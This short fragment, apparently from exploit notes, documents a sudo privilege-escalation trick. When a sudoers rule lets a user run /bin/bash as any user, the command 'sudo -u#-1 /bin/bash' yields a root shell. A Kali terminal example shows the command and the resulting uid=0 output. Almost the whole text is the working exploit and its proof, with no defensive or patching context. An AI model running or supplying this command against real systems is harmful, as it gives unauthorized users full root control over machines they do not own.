 With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#